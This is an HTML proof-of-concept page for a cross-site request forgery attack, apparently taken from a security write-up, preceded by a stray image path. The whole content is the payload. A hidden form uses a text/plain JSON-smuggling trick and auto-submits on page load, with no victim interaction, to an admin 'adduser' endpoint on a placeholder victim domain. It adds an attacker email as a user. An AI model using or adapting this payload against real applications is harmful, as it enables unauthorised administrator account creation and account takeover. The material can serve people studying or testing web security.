 <html>
<body>
<form action="https://theCyberGuy.victim.com/api/v1/admin/adduser" method="POST"
enctype="text/plain">
<input type="hidden" name='{"email":"theCyberGuy@attacker.com", "justKidding":"' value='"}'/>
<input type="submit" value="Submit request" />
</form>
<script>
document.forms["0"].submit(); // This will make the victim redirected automatically without any
interaction
</script>
</body>
</html>